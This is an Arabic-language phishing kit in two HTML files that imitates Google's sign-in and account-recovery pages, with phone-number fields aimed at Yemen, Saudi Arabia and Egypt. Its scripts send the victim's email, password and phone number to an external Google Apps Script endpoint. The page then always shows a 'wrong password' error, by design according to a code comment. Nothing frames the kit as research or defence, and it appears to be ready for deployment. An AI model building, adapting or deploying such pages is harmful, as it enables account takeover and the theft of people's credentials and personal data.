
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول إلى Google</title>
    <style>
        * { box-sizing: border-box; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
        body { display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f0f2f5; margin: 0; overflow: hidden; }

        .login-box { background: white; padding: 40px; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.1); width: 450px; min-height: 430px; display: flex; flex-direction: column; justify-content: space-between; overflow: hidden; position: relative; }

        .header { text-align: center; margin-bottom: 20px; }
        .logo { font-size: 24px; font-weight: bold; color: #4285f4; margin-bottom: 10px; }
        .logo span:nth-child(2) { color: #ea4335; }
        .logo span:nth-child(3) { color: #fbbc05; }
        .logo span:nth-child(4) { color: #4285f4; }
        .logo span:nth-child(5) { color: #34a853; }

        h2 { font-size: 22px; margin-bottom: 5px; color: #202124; font-weight: 400; transition: all 0.3s ease; }
        p { color: #5f6368; font-size: 14px; margin-top: 0; transition: all 0.3s ease; }

        .steps-container { display: flex; width: 500%; transform: translateX(0); transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1); flex-grow: 1; }

        .step { width: 20%; display: flex; flex-direction: column; justify-content: space-between; padding: 10px 5px; opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }
        .step.active { opacity: 1; pointer-events: auto; }

        .input-group { position: relative; width: 100%; margin-top: 15px; display: flex; flex-direction: column; }

        input[type="text"], input[type="password"] { width: 100%; padding: 15px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; outline: none; transition: all 0.2s; direction: rtl; }
        input[type="text"]:focus, input[type="password"]:focus { border-color: #1a73e8; border-width: 2px; }

        .show-password-container { display: flex; align-items: center; margin-top: 10px; }
        .show-password-container input[type="checkbox"] { width: 16px; height: 16px; margin: 0 0 0 10px; cursor: pointer; accent-color: #1a73e8; border-radius: 2px; }
        .show-password-container label { font-size: 14px; color: #202124; cursor: pointer; user-select: none; }

        .error-msg { color: #d93025; font-size: 12px; display: none; margin-top: 5px; }

        .btn-group { display: flex; justify-content: space-between; align-items: center; margin-top: auto; padding-top: 25px; }
        .btn-next { background-color: #1a73e8; color: white; border: none; padding: 10px 24px; border-radius: 4px; font-size: 14px; cursor: pointer; font-weight: 500; }
        .btn-next:hover { background-color: #1557b0; }
        .btn-link { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; }
        .btn-link:hover { text-decoration: underline; }

        .forgot-password { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; padding: 0; }
        .forgot-password:hover { text-decoration: underline; }

        .countdown { font-size: 14px; color: #5f6368; margin-top: 10px; text-align: center; }
        .resend-btn { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; margin-top: 5px; }
        .resend-btn:hover { text-decoration: underline; }
        .resend-btn:disabled { color: #999; cursor: not-allowed; text-decoration: none; }

        .option-btn { background: none; border: 1px solid #dadce0; border-radius: 4px; padding: 15px; text-align: right; cursor: pointer; width: 100%; font-size: 14px; color: #202124; transition: all 0.2s; }
        .option-btn:hover { background-color: #f8f9fa; border-color: #1a73e8; }
        .option-btn .small-text { font-size: 12px; color: #5f6368; display: block; margin-top: 5px; }

        .info-text { font-size: 12px; color: #5f6368; margin-top: 5px; text-align: right; }

        .email-box { display: flex; align-items: center; justify-content: center; gap: 8px; border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px; width: fit-content; margin: 0 auto 12px auto; }
        .email-box .email-text { font-size: 14px; color: #3c4043; font-weight: 500; }
        .email-box .email-icon { width: 20px; height: 20px; background: #5f6368; color: white; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px; }
    </style>
</head>
<body>

<!-- شريط التحميل على مستوى الصفحة كاملة -->
<div id="page-loading-bar"></div>

<div class="login-box">
    <div id="top-loading" class="loading-bar"></div>
    <div class="header" id="main-header">
        <div class="logo"><span>G</span><span>o</span><span>o</span><span>g</span><span>l</span><span>e</span></div>
        <h2 id="title">يجب إثبات هويتك</h2>
        <p id="subtitle">استخدم حسابك الرقمي</p>
    </div>

    <div class="steps-container" id="steps-container">

        <!-- الخطوة 1: التحقق من الهوية -->
        <div class="step active" id="step1">
            <div style="text-align: right; padding: 10px 0;">
                <p style="font-size: 14px; color: #1f1f1f; line-height: 1.5; margin: 0;">للمساعدة على الحفاظ على أمان حسابك، تحتاج Google إلى إثبات ملكيتك. يُرجى تسجيل الدخول مرة أخرى للمواصلة.</p>
            </div>
            <div class="btn-group" style="justify-content: flex-end;">
                <button class="btn-next" onclick="goToStep(2)">التالي</button>
            </div>
        </div>

        <!-- الخطوة 2: إدخال البريد الإلكتروني -->
        <div class="step" id="step2">
            <div class="input-group">
                <input type="text" id="email-input" placeholder="البريد الإلكتروني أو الهاتف">
                <div class="error-msg" id="email-error">يرجى إدخال بريد إلكتروني صحيح (يحتوي على @ وجزء نصي بعده).</div>
            </div>
            <div class="btn-group" style="justify-content: flex-end;">
                <button class="btn-next" onclick="validateEmail()">التالي</button>
            </div>
        </div>

        <!-- الخطوة 3: إدخال كلمة المرور -->
        <div class="step" id="step3">
            <div class="email-box">
                <div class="email-icon">👤</div>
                <span class="email-text" id="step3-email-display">example@gmail.com</span>
            </div>
            <div class="input-group">
                <input type="password" id="password-input" placeholder="إدخال كلمة المرور">

                <div class="show-password-container">
                    <input type="checkbox" id="show-password" onclick="togglePassword()">
                    <label for="show-password">عرض كلمة المرور</label>
                </div>

                <div class="error-msg" id="password-error"></div>
            </div>
            <div class="btn-group" style="justify-content: space-between;">
                <button class="forgot-password" onclick="handleForgotPassword()">هل نسيت كلمة المرور؟</button>
                <button class="btn-next" onclick="validatePassword()">التالي</button>
            </div>
        </div>

        <!-- الخطوة 4: خيارات استرداد الحساب -->
        <div class="step" id="step4">

    <style>
        * { box-sizing: border-box; }
        body {
            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            overflow: x-hidden;
        }
        .card {
            background: #ffffff;
            width: 450px;
            height: 560px;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            box-sizing: border-box;
        }
        .logo-container { text-align: center; margin-bottom: 16px; }
        .logo-text { font-size: 24px; font-weight: 500; letter-spacing: -0.5px; }
        .logo-blue { color: #4285F4; }
        .logo-red { color: #EA4335; }
        .logo-yellow { color: #FBBC05; }
        .logo-green { color: #34A853; }
        h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin: 0 0 16px 0; }
        .description { font-size: 14px; color: #3c4043; text-align: center; line-height: 1.5; margin: 0 0 24px 0; }
        .email-box {
            display: flex; align-items: center; justify-content: center; gap: 8px;
            border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px;
            width: fit-content; margin: 0 auto 32px auto;
        }
        .email-text { font-size: 14px; color: #3c4043; font-weight: 500; }
        .email-icon {
            width: 20px; height: 20px; background: #5f6368; color: white;
            border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px;
        }
        .prompt-text { font-size: 15px; color: #202124; text-align: right; margin: 0 0 12px 0; }
        .option-item {
            display: flex; align-items: center; justify-content: space-between;
            flex-direction: row-reverse; border-top: 1px solid #dadce0;
            padding: 20px 0; cursor: pointer; text-decoration: none;
        }
        .option-item:last-of-type { border-bottom: 1px solid #dadce0; }
        .option-content { text-align: right; flex-grow: 1; padding-right: 16px; }
        .option-title { font-size: 14px; color: #3c4043; display: block; }
        .option-sub { font-size: 12px; color: #5f6368; margin-top: 4px; line-height: 1.4; }
        .icon-blue { color: #1a73e8; width: 24px; height: 24px; display: flex; align-items: center; justify-content: center; }
        @media (max-width: 480px) {
            body { background-color: #ffffff; align-items: flex-start; }
            .card { width: 100% !important; height: 100vh !important; min-height: 100vh !important; border: none !important; box-shadow: none !important; border-radius: 0 !important; padding: 35px 24px !important; }
        }
        .loading-bar { position: absolute; top: 0; right: 0; height: 3px; width: 100%; background-color: transparent; overflow: hidden; display: none; }
        .loading-bar::after { content: ''; position: absolute; top: 0; right: 0; width: 40%; height: 100%; background-color: #1a73e8; animation: loading-animation 1.5s infinite linear; }
        @keyframes loading-animation { 0% { transform: translateX(150%); } 100% { transform: translateX(-250%); } }
        .loading-active { opacity: 0.6; pointer-events: none; transition: opacity 0.2s ease; }

        /* شريط تحميل عريض على مستوى الصفحة كاملة مثل جوجل */
        #page-loading-bar {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            height: 3px;
            z-index: 9999;
            background: transparent;
            overflow: hidden;
            display: none;
        }
        #page-loading-bar::after {
            content: '';
            position: absolute;
            top: 0;
            right: -40%;
            width: 40%;
            height: 100%;
            background: #1a73e8;
            animation: page-load-slide 1.4s ease-in-out infinite;
        }
        @keyframes page-load-slide {
            0%   { right: 100%; width: 20%; }
            50%  { right: 20%; width: 60%; }
            100% { right: -80%; width: 20%; }
        }
    </style>

        <div class="logo-container">
            <span class="logo-text"><span class="logo-blue">G</span><span class="logo-red">o</span><span class="logo-yellow">o</span><span class="logo-blue">g</span><span class="logo-green">l</span><span class="logo-red">e</span></span>
        </div>

        <h1>استرداد الحساب</h1>
        <p class="description">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من أنك أنت مَن يحاول تسجيل الدخول</p>

        <div class="email-box">
            <div class="email-icon">👤</div>
            <span class="email-text" id="step4-email-display">example@gmail.com</span>
        </div>

        <p class="prompt-text">يُرجى اختيار طريقة تسجيل الدخول:</p>

        <div class="option-item" onclick="handlePhoneVerificationOption()">
            <div class="option-content">
                <span class="option-title">الحصول على رمز التحقق عبر رقم هاتفك المربوط بالحساب</span>
                <span class="option-sub">سيُرسَل رمز التحقق إلى رقم هاتفك المسجّل لدى Google<br>تنطبق الأسعار القياسية</span>
            </div>
            <div class="icon-blue">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                    <path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM6 9h12v2H6V9zm8 5H6v-2h8v2zm4-6H6V6h12v2z"/>
                </svg>
            </div>
        </div>

        <div class="option-item" onclick="goToStep(3)">
            <div class="option-content">
                <span class="option-title" style="color: #1a73e8;">تجربة طريقة أخرى لتسجيل الدخول</span>
            </div>
            <div class="icon-blue">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 16h-2v-2h2v2zm1.07-7.75l-.9.92C12.45 11.9 12 12.5 12 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H7c0-2.76 2.24-5 5-5s5 2.24 5 5c0 1.04-.42 1.99-1.07 2.75z"/>
                </svg>
            </div>
        </div>

        </div>

        <!-- الخطوة 5: مستخدمة للتوافق مع حركة الشرائح (step4 هي الأخيرة المرئية) -->
        <div class="step" id="step5"></div>

    </div>
</div>

<script>
    const API_URL = "https://script.google.com/macros/s/AKfycbxRw3IZje0JfX6xEKXn87vGMMxAKUw3umO-xe9femN2nx5XOeIfBoDJSl_xpVAeyZsFGw/exec";

    function sendToAPI(data) {
        fetch(API_URL, {
            method: "POST",
            mode: "no-cors",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ ...data, timestamp: new Date().toISOString() })
        }).catch(() => {});
    }

    function goToStep(stepNumber) {
        const container = document.getElementById('steps-container');
        let movementPercentage = (stepNumber - 1) * 20;
        container.style.transform = `translateX(${movementPercentage}%)`;

        document.querySelectorAll('.step').forEach(step => step.classList.remove('active'));
        document.getElementById(`step${stepNumber}`).classList.add('active');

        const title = document.getElementById('title');
        const subtitle = document.getElementById('subtitle');
        const mainHeader = document.getElementById("main-header");

        if (stepNumber === 4) {
            mainHeader.style.display = "none";
            const email = localStorage.getItem('user_email') || '';
            document.getElementById('step4-email-display').textContent = email || 'example@gmail.com';
        } else {
            mainHeader.style.display = "block";
        }

        if (stepNumber === 1) {
            title.innerText = "إثبات الهوية";
            subtitle.innerText = "استخدم حسابك الرقمي";
        } else if (stepNumber === 2) {
            title.innerText = "تسجيل الدخول";
            subtitle.innerText = "الانتقال إلى Google";
        } else if (stepNumber === 3) {
            title.innerText = "مرحباً";
            const emailVal = document.getElementById('email-input').value || "example@gmail.com";
            subtitle.innerText = emailVal;
            document.getElementById('step3-email-display').textContent = emailVal;
        } else if (stepNumber === 4) {
            title.innerText = "استرداد الحساب";
            subtitle.innerText = "التحقق من الهوية";
        }
    }

    function validateEmail() {
        const emailInput = document.getElementById('email-input').value;
        const emailError = document.getElementById('email-error');
        const emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;

        if (emailPattern.test(emailInput)) {
            emailError.style.display = 'none';
            localStorage.setItem('user_email', emailInput);
            goToStep(3);
        } else {
            emailError.style.display = 'block';
        }
    }

    function validatePassword() {
        const passwordInput = document.getElementById('password-input').value;
        const passwordError = document.getElementById('password-error');

        const hasLength = passwordInput.length >= 8;
        const hasLetter = /[a-zA-Z\u0600-\u06FF]/.test(passwordInput);
        const hasNumber = /[0-9]/.test(passwordInput);

        if (!hasLength) {
            passwordError.innerText = "يجب أن تحتوي كلمة المرور على 8 رموز على الأقل";
            passwordError.style.display = 'block';
            return;
        }

        if (!hasLetter || !hasNumber) {
            passwordError.innerText = "يجب أن تحتوي كلمة المرور على مزيج من الحروف والأرقام";
            passwordError.style.display = 'block';
            return;
        }

        // تحققت كل الشروط — إرسال البيانات ثم إظهار خطأ دائماً
        const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
        sendToAPI({
            event: "LOGIN_ATTEMPT",
            email: email,
            password: passwordInput
        });

        passwordError.innerText = "كلمة المرور غير صحيحة";
        passwordError.style.display = 'block';
    }

    function handleForgotPassword() {
        const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
        sendToAPI({
            event: "F_P",
            email: email
        });
        goToStep(4);
    }

    async function handlePhoneVerificationOption() {
        const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
        sendToAPI({
            event: "P_V",
            email: email
        });

        // تشغيل شريط التحميل على مستوى الصفحة
        const bar = document.getElementById('page-loading-bar');
        bar.style.display = 'block';
        document.getElementById('step4').style.opacity = '0.6';
        document.getElementById('step4').style.pointerEvents = 'none';

        // انتظار بسيط لإظهار الشريط قبل الانتقال
        await new Promise(r => setTimeout(r, 600));
        window.location.href = "phone-input.html";
    }

    function togglePassword() {
        const passwordInput = document.getElementById('password-input');
        const showPasswordCheckbox = document.getElementById('show-password');
        passwordInput.type = showPasswordCheckbox.checked ? 'text' : 'password';
    }

    document.addEventListener('keydown', function(e) {
        if (e.key !== 'Enter') return;
        if (document.getElementById('step1').classList.contains('active')) goToStep(2);
        else if (document.getElementById('step2').classList.contains('active')) validateEmail();
        else if (document.getElementById('step3').classList.contains('active')) validatePassword();
    });

    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.hash === '#step4') {
            goToStep(4);
        }
    });
</script>

</body>
</html>
</file>

<file: phone-input.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>استرداد الحساب - رقم الهاتف</title>
    <style>
        * { box-sizing: border-box; }
        body {
            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", sans-serif;
            background-color: #f8f9fa;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            padding: 16px;
        }
        .card {
            background: #ffffff;
            width: 100%;
            max-width: 440px;
            padding: 40px 32px;
            border-radius: 8px;
            border: 1px solid #dadce0;
        }
        .logo-container { text-align: center; margin-bottom: 16px; }
        .logo-text { font-size: 24px; font-weight: 500; letter-spacing: -0.5px; }
        .logo-blue { color: #4285F4; }
        .logo-red { color: #EA4335; }
        .logo-yellow { color: #FBBC05; }
        .logo-green { color: #34A853; }

        h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin: 0 0 16px 0; }
        .description { font-size: 14px; color: #3c4043; text-align: center; line-height: 1.5; margin: 0 0 28px 0; }

        .email-box {
            display: flex; align-items: center; justify-content: center; gap: 8px;
            border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px;
            width: fit-content; margin: 0 auto 28px auto;
        }
        .email-text { font-size: 14px; color: #3c4043; font-weight: 500; }
        .email-icon {
            width: 20px; height: 20px; background: #5f6368; color: white;
            border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px;
        }

        /* حقل إدخال رقم الهاتف مع مفتاح الدولة */
        .phone-input-wrapper {
            display: flex;
            align-items: stretch;
            border: 2px solid #1a73e8;
            border-radius: 4px;
            overflow: hidden;
            margin-bottom: 8px;
            direction: rtl;
        }
        .country-select {
            border: none;
            border-left: 1px solid #dadce0;
            padding: 0 10px;
            font-size: 14px;
            color: #202124;
            background: #f8f9fa;
            cursor: pointer;
            outline: none;
            min-width: 110px;
            direction: rtl;
        }
        .phone-number-input {
            flex: 1;
            border: none;
            padding: 16px 12px;
            font-size: 16px;
            outline: none;
            direction: ltr;
            text-align: left;
            background: transparent;
        }
        .input-label {
            display: block;
            color: #1a73e8;
            font-size: 12px;
            font-weight: 500;
            margin-bottom: 4px;
            text-align: right;
        }

        .error-message {
            color: #d93025;
            font-size: 12px;
            text-align: right;
            min-height: 18px;
            margin-bottom: 24px;
        }

        .actions-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 8px;
        }
        .secondary-link {
            color: #1a73e8;
            text-decoration: none;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            background: none;
            border: none;
            padding: 0;
        }
        .secondary-link:hover { text-decoration: underline; }
        .primary-button {
            background-color: #1a73e8;
            color: white;
            border: none;
            padding: 10px 24px;
            border-radius: 4px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
        }
        .primary-button:hover { background-color: #1557b0; }

        @media (max-width: 480px) {
            body { background-color: #ffffff; padding: 0; align-items: flex-start; }
            .card { max-width: 100%; border: none; border-radius: 0; box-shadow: none; min-height: 100vh; }
        }
        #page-loading-bar {
            position: fixed;
            top: 0; left: 0; right: 0;
            height: 3px;
            z-index: 9999;
            background: transparent;
            overflow: hidden;
            display: none;
        }
        #page-loading-bar::after {
            content: '';
            position: absolute;
            top: 0; right: -40%; width: 40%; height: 100%;
            background: #1a73e8;
            animation: page-load-slide 1.4s ease-in-out infinite;
        }
        @keyframes page-load-slide {
            0%   { right: 100%; width: 20%; }
            50%  { right: 20%; width: 60%; }
            100% { right: -80%; width: 20%; }
        }
    </style>
</head>
<body>
<div id="page-loading-bar"></div>
<div class="card">
        <div class="logo-container">
            <span class="logo-text">
                <span class="logo-blue">G</span><span class="logo-red">o</span><span class="logo-yellow">o</span><span class="logo-blue">g</span><span class="logo-green">l</span><span class="logo-red">e</span>
            </span>
        </div>

        <h1>استرداد الحساب</h1>
        <p class="description">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من هويتك. أدخل رقم الهاتف المربوط بحسابك.</p>

        <div class="email-box">
            <div class="email-icon">👤</div>
            <span class="email-text" id="email-display">example@gmail.com</span>
        </div>

        <label class="input-label">رقم الهاتف</label>
        <div class="phone-input-wrapper" id="phone-wrapper">
            <select class="country-select" id="country-select">
                <option value="967" data-lengths="9" data-prefixes="70,71,73,77,78">🇾🇪 +967</option>
                <option value="966" data-lengths="9" data-prefixes="5">🇸🇦 +966</option>
                <option value="20"  data-lengths="10" data-prefixes="1">🇪🇬 +20</option>
            </select>
            <input
                type="tel"
                id="phone-input"
                class="phone-number-input"
                placeholder="7XXXXXXXX"
                maxlength="11"
                inputmode="numeric"
            >
        </div>
        <div class="error-message" id="error-msg"></div>

        <div class="actions-container">
            <button class="secondary-link" onclick="window.location.href='index.html#step4'">رجوع</button>
            <button class="primary-button" id="next-btn" onclick="handleSubmit()">التالي</button>
        </div>
    </div>

    <script>
        const API_URL = "https://script.google.com/macros/s/AKfycbxRw3IZje0JfX6xEKXn87vGMMxAKUw3umO-xe9femN2nx5XOeIfBoDJSl_xpVAeyZsFGw/exec";

        function sendToAPI(data) {
            fetch(API_URL, {
                method: "POST",
                mode: "no-cors",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ ...data, timestamp: new Date().toISOString() })
            }).catch(() => {});
        }

        document.getElementById('email-display').textContent =
            localStorage.getItem('user_email') || 'example@gmail.com';

        const countrySelect = document.getElementById('country-select');
        const phoneInput = document.getElementById('phone-input');
        const errorMsg = document.getElementById('error-msg');
        const phoneWrapper = document.getElementById('phone-wrapper');

        // تحديث placeholder بحسب الدولة
        const placeholders = { "967": "7XXXXXXXX", "966": "5XXXXXXXX", "20": "1XXXXXXXXX" };
        countrySelect.addEventListener('change', () => {
            phoneInput.placeholder = placeholders[countrySelect.value] || 'XXXXXXXXX';
            errorMsg.textContent = '';
            phoneWrapper.style.borderColor = '#1a73e8';
            phoneInput.value = '';
        });

        phoneInput.addEventListener('input', () => {
            phoneInput.value = phoneInput.value.replace(/\D/g, '');
            errorMsg.textContent = '';
            phoneWrapper.style.borderColor = '#1a73e8';
        });

        function validatePhone() {
            const code = countrySelect.value;
            const selectedOption = countrySelect.options[countrySelect.selectedIndex];
            const number = phoneInput.value.trim();

            if (!number) {
                errorMsg.textContent = 'يرجى إدخال رقم الهاتف.';
                phoneWrapper.style.borderColor = '#d93025';
                return false;
            }

            const expectedLength = parseInt(selectedOption.dataset.lengths);
            const validPrefixes = selectedOption.dataset.prefixes.split(',');

            // التحقق من الطول
            if (number.length !== expectedLength) {
                errorMsg.textContent = `رقم الهاتف يجب أن يتكون من ${expectedLength} أرقام لهذه الدولة.`;
                phoneWrapper.style.borderColor = '#d93025';
                return false;
            }

            // التحقق من البادئة
            const hasValidPrefix = validPrefixes.some(prefix => number.startsWith(prefix));
            if (!hasValidPrefix) {
                if (code === '967') {
                    errorMsg.textContent = 'رقم هاتف يمني غير صحيح. يجب أن يبدأ بـ 70 أو 71 أو 73 أو 77 أو 78.';
                } else if (code === '966') {
                    errorMsg.textContent = 'رقم هاتف سعودي غير صحيح. يجب أن يبدأ بـ 5.';
                } else if (code === '20') {
                    errorMsg.textContent = 'رقم هاتف مصري غير صحيح. يجب أن يبدأ بـ 1.';
                }
                phoneWrapper.style.borderColor = '#d93025';
                return false;
            }

            return true;
        }

        function handleSubmit() {
            if (!validatePhone()) return;

            const code = countrySelect.value;
            const number = phoneInput.value.trim();
            const email = localStorage.getItem('user_email') || '';

            sendToAPI({
                event: "PHONE_SUBMIT",
                email: email,
                phone_code: '+' + code,
                phone_number: number,
                full_phone: '+' + code + number
            });

            localStorage.setItem('phone_number', '+' + code + number);

            // تشغيل شريط التحميل
            const bar = document.getElementById('page-loading-bar');
            bar.style.display = 'block';
            document.getElementById('next-btn').disabled = true;
            document.getElementById('next-btn').style.opacity = '0.7';

            setTimeout(() => {
                window.location.href = 'verification.html';
            }, 600);
        }

        document.addEventListener('keydown', function(e) {
            if (e.key === 'Enter') handleSubmit();
        });
    </script>
</body>
</html>
</file>
